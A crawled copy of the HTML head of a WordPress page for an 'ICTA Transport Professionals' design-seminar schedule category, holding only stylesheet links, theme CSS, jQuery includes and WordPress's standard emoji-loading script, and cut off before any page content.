

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ictatransportprofessionals.org/schedule-categories/design-seminar/
body_size: 19931
content:

<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Design seminar &#8211; ICTA Transport Professionals</title>
<link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Feed" href="https://ictatransportprofessionals.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Comments Feed" href="https://ictatransportprofessionals.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICTA Transport Professionals &raquo; Design seminar Schedule Category Feed" href="https://ictatransportprofessionals.org/schedule-categories/design-seminar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ictatransportprofessionals.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8946-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9075-css' href='https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ictatransportprofessionals.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/fontawesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/css/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/image-choose-control.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/iconfont.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/grid-line-parallax.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/blog.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/css/master.css?ver=1769201078' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;font-size:14px;
      }
      body{
         background:#ffffff;
         font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#e54220;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#e54220;
      }
      .post .meta-featured-post::before {
         border-top-color: #e54220;
         border-left-color: #e54220;
         border-right-color: #e54220;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#e54220 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #e54220;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #e54220;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #e54220;
      }
      .block-title.title-border{
         border-bottom-color: #e54220;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#e54220;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #e54220 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #e54220;
      }
      
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Archivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/ictatransportprofessionals.org\/wp-json\/","nonce":"4ce26c42a1","insta_enabled":""};
/* ]]> */
</script>
